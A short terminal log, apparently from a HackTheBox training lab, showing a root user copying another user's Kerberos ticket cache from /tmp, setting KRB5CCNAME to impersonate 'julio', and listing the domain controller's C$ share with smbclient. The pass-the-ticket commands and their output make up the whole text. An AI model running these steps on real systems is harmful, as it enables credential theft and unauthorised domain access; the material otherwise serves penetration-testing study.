 root@linux01:~# klist

klist: No credentials cache found (filename: /tmp/krb5cc_0)
root@linux01:~# cp /tmp/krb5cc_647401106_I8I133 .
root@linux01:~# export KRB5CCNAME=/root/krb5cc_647401106_I8I133
root@linux01:~# klist
Ticket cache: FILE:/root/krb5cc_647401106_I8I133
Default principal: julio@INLANEFREIGHT.HTB

Valid starting       Expires              Service principal
10/07/2022 13:25:01  10/07/2022 23:25:01  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/08/2022 13:25:01
root@linux01:~# smbclient //dc01/C$ -k -c ls -no-pass
  $Recycle.Bin                      DHS        0  Wed Oct  6 17:31:14 2021
  Config.Msi                        DHS        0  Wed Oct  6 14:26:27 2021
  Documents and Settings          DHSrn        0  Wed Oct  6 20:38:04 2021
  john                                D        0  Mon Jul 18 13:19:50 2022
  julio                               D        0  Mon Jul 18 13:54:02 2022
  pagefile.sys                      AHS 738197504  Thu Oct  6 21:32:44 2022
  PerfLogs                            D        0  Fri Feb 25 16:20:48 2022
  Program Files                      DR        0  Wed Oct  6 20:50:50 2021
  Program Files (x86)                 D        0  Mon Jul 18 16:00:35 2022
  ProgramData                       DHn        0  Fri Aug 19 12:18:42 2022
  SharedFolder                        D        0  Thu Oct  6 14:46:20 2022
  System Volume Information         DHS        0  Wed Jul 13 19:01:52 2022
  tools                               D        0  Thu Sep 22 18:19:04 2022
  Users                              DR        0  Thu Oct  6 11:46:05 2022
  Windows                             D        0  Wed Oct  5 13:20:00 2022

                7706623 blocks of size 4096. 4447612 blocks available